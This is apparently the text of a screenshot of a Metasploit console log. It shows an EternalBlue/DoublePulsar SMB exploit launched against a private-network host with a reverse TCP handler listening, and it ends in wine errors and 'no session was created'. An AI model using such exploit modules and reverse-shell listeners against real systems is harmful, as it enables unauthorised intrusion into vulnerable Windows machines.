 [*] Started reverse TCP handler on 10.8.0.128:4444
[*] 172.15.0.141:445 - Generating Eternalblue XML data
[*] 172.15.0.141:445 - Generating Doublepulsar XML data
[*] 172.15.0.141:445 - Generating payload DLL for Doublepulsar
[*] 172.15.0.141:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 172.15.0.141:445 - Launching Eternalblue...
[-] Error getting output back from Core; aborting...
[-] 172.15.0.141:445 - Are you sure it's vulnerable?
[*] 172.15.0.141:445 - Launching Doublepulsar...
[-] 172.15.0.141:445 - Oops, something was wrong!
wine client error:b4: write: 错误的文件描述符
wine client error:cc: wine client error:e4: write: 错误的文件描述符
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/eternalblue_doublepulsar) > wineInterrupt: use the 'exit' command to qui
t
msf6 exploit(windows/smb/eternalblue_doublepulsar) > exit